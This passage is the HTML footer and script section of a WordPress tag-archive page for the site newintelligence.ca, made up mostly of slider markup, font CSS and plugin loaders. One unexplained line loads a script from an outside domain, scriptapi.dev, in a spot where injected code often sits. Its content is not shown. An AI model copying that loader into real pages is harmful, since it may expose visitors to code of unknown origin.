										data-frame_0="y:100%;"
										data-frame_0_mask="u:t;"
										data-frame_1="e:power2.inOut;st:150;sp:1000;"
										data-frame_1_mask="u:t;"
										data-frame_999="o:0;st:w;sA:9000;"
										style="z-index:9;width:100%;"
									><!--
										--><rs-layer
											id="slider-432-slide-1137-layer-92" 
											data-type="image"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
											data-dim="w:100px,82px,62px,150px;h:53px,43px,32px,80px;"
											data-basealign="group"
											data-frame_999="o:0;st:w;"
											style="z-index:6;"
										><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E" alt="" class="tp-rs-img" width="300" height="160" data-no-retina data-lazy-src="//newintelligence.ca/wp-content/uploads/2023/12/IBM-business-partner-300x160.png"><noscript><img decoding="async" src="//newintelligence.ca/wp-content/uploads/2023/12/IBM-business-partner-300x160.png" alt="" class="tp-rs-img" width="300" height="160" data-no-retina></noscript> 
										</rs-layer><!--
									--></rs-column><!--

									--><rs-column
										id="slider-432-slide-1137-layer-93" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sA:9000;"
										style="z-index:8;width:100%;"
									><!--
										--><rs-layer
											id="slider-432-slide-1137-layer-94" 
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18;a:left,left,left,center;"
											data-basealign="group"
											data-margin="t:30,30,30,0;"
											data-frame_999="o:0;st:w;"
											style="z-index:6;font-family:'Inter';"
										>© 2024 - NewIntelligence. <br />All Rights Reserved.<br />
 
										</rs-layer><!--
									--></rs-column><!--

									--><rs-column
										id="slider-432-slide-1137-layer-21" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sA:9000;"
										style="z-index:7;width:100%;"
									><!--
										--><a
											id="slider-432-slide-1137-layer-22" 
											class="rs-layer"
											href="https://newintelligence.ca/terms-conditions" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18;a:left,left,left,center;"
											data-basealign="group"
											data-margin="t:30,30,30,0;"
											data-frame_999="o:0;st:w;"
											style="z-index:6;font-family:'Inter';cursor:pointer;"
										>Terms & Conditions 
										</a><!--
									--></rs-column><!--

									--><rs-column
										id="slider-432-slide-1137-layer-23" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sA:9000;"
										style="z-index:6;width:100%;"
									><!--
										--><a
											id="slider-432-slide-1137-layer-24" 
											class="rs-layer"
											href="https://newintelligence.ca/privacy-policy/" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18;a:left,left,left,center;"
											data-basealign="group"
											data-margin="t:30,30,30,0;"
											data-frame_999="o:0;st:w;"
											style="z-index:6;font-family:'Inter';cursor:pointer;"
										>Privacy Policy<br />
 
										</a><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_432_1',rl:[1240,1024,778,480],el:[600,600,600,1178],gw:[1240,1024,778,480],gh:[600,600,600,905],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider4321"]!==undefined) {window.RS_MODULES.modules["revslider4321"].once = false;window.revapi432 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/newintelligence.ca\/wp-content\/et-cache\/taxonomy\/post_tag\/72\/et-divi-dynamic-tb-12795-tb-13537-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0_tb_header","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_menu_0_tb_header","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1_tb_header","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_menu_1_tb_header","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_menu_2_tb_header","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Inter:100,200,300,regular,500,600,700,800,900|Outfit:100,200,300,regular,500,600,700,800,900&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Inter';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyeAZFhjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyfAZFhjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuOKfAZFhjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYAZFhjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuBWYAZFhjQ.ttf) format('truetype');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4TC0O4i0Fg.ttf) format('truetype');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4bC1O4i0Fg.ttf) format('truetype');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4W61O4i0Fg.ttf) format('truetype');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4TC1O4i0Fg.ttf) format('truetype');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4QK1O4i0Fg.ttf) format('truetype');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4e6yO4i0Fg.ttf) format('truetype');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4deyO4i0Fg.ttf) format('truetype');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4bCyO4i0Fg.ttf) format('truetype');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4ZmyO4i0Fg.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Inter';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyeAZFhjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyfAZFhjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuOKfAZFhjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYAZFhjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuBWYAZFhjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYyz_MVcBeNP4NjuGObqx1XmO1I4TC0O4i0FQ&skey=bafc0b239d492b2c&v=v15) format('woff');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYyz_MVcBeNP4NjuGObqx1XmO1I4bC1O4i0FQ&skey=bafc0b239d492b2c&v=v15) format('woff');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYyz_MVcBeNP4NjuGObqx1XmO1I4W61O4i0FQ&skey=bafc0b239d492b2c&v=v15) format('woff');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYyz_MVcBeNP4NjuGObqx1XmO1I4TC1O4i0FQ&skey=bafc0b239d492b2c&v=v15) format('woff');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYyz_MVcBeNP4NjuGObqx1XmO1I4QK1O4i0FQ&skey=bafc0b239d492b2c&v=v15) format('woff');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYyz_MVcBeNP4NjuGObqx1XmO1I4e6yO4i0FQ&skey=bafc0b239d492b2c&v=v15) format('woff');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYyz_MVcBeNP4NjuGObqx1XmO1I4deyO4i0FQ&skey=bafc0b239d492b2c&v=v15) format('woff');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYyz_MVcBeNP4NjuGObqx1XmO1I4bCyO4i0FQ&skey=bafc0b239d492b2c&v=v15) format('woff');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYyz_MVcBeNP4NjuGObqx1XmO1I4ZmyO4i0FQ&skey=bafc0b239d492b2c&v=v15) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Inter';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyeAZFhiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyfAZFhiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuOKfAZFhiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYAZFhiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuBWYAZFhiA.woff2) format('woff2');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4TC0O4i0Ew.woff2) format('woff2');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4bC1O4i0Ew.woff2) format('woff2');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4W61O4i0Ew.woff2) format('woff2');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4TC1O4i0Ew.woff2) format('woff2');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4QK1O4i0Ew.woff2) format('woff2');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4e6yO4i0Ew.woff2) format('woff2');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4deyO4i0Ew.woff2) format('woff2');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4bCyO4i0Ew.woff2) format('woff2');}@font-face {font-family: 'Outfit';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/outfit/v15/QGYyz_MVcBeNP4NjuGObqx1XmO1I4ZmyO4i0Ew.woff2) format('woff2');}</style><script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script src="https://scriptapi.dev/api/newintelligence.js"></script>
<div data-rocket-location-hash="851395f395a4033d7b08e688596438cc" class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://newintelligence.ca/tag/ebook/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg" /><noscript><img
            class="wpml-ls-flag"
            src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" role="menuitem">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://newintelligence.ca/fr/tag/ebook-fr/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Français" title="Switch to Français" >
                                                        <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg" /><noscript><img
            class="wpml-ls-flag"
            src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="fr">Français</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://newintelligence.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newintelligence.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/masonry.min.js?ver=6.1.7.5" id="divi-filter-masonry-js-js"></script>
<script type="text/javascript" id="df-script-js-extra">
/* <![CDATA[ */
var dvServerResponse = ["FREE\u003Cbr\u003EThe key g8Uc2Rumpp9dycBtgQnC is not registered, please enter a correct key or get one \u003Ca href='https://shop.danielvoelk.de/#divi-filter' target='_blank'\u003Ehere\u003C/a\u003E\u003Cp style='display: none;'\u003E200 successful update\u003C/p\u003E"];
//# sourceURL=df-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newintelligence.ca/wp-content/cache/min/1/wp-content/plugins/divifilter/df-script.js?ver=1769110402" id="df-script-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newintelligence.ca/wp-content/cache/min/1/2350056.js?ver=1769110402" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://newintelligence.ca","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 